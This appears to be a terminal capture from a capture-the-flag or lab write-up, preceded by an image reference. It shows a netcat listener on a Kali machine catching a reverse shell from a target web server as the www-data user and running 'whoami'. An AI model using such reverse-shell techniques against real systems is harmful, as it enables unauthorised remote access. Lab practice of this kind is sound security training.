 ┌──(bipossum㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.8.77.137] from (UNKNOWN) [10.201.82.125] 38712
bash: cannot set terminal process group (931): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-201-82-125:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-201-82-125:/var/www/html$